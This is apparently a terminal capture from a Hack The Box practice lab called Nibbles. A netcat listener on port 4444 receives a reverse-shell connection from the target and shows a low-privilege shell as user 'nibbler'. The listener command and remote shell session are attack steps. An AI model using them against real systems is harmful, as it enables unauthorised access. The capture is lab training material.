 ┌──(kali㉿kali)-[~/HTB/Labs/Nibbles]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.251] from (UNKNOWN) [10.129.23.16] 48866
Linux Nibbles 4.4.0-104-generic #127-Ubuntu SMP Mon Dec 11 12:16:42 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 10:43:52 up 30 min,  0 users,  load average: 0.00, 0.00, 0.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
nibbler
$